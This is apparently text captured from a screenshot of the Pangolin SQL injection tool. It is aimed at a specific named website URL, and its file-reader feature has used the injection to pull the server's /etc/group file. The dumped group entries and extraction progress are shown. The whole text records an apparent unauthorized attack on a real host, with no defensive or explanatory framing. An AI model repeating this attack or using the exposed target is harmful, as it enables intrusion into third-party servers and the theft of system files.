 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://west-east.ipp.ac.cn/list.php?catalog_id=61 GET
Type Integer DB Mysql Keyword
FileReader
File Path /etc/group Read
root:x:0:root
bin:x:1:root,bin,daemon
daemon:x:2:root,bin,daemon
sys:x:3:root,bin,adm
adm:x:4:root,adm,daemon
tty:x:5:
disk:x:6:root
lp:x:7:daemon,lp
mem:x:8:
kmem:x:9:
Informations Datas FileReader MysqlFileWriter
869/931 of result is l(006c)
871/931 of result is x(0078)
872/931 of result is :(003a)
875/931 of result is :(003a)
Stopped! utf-8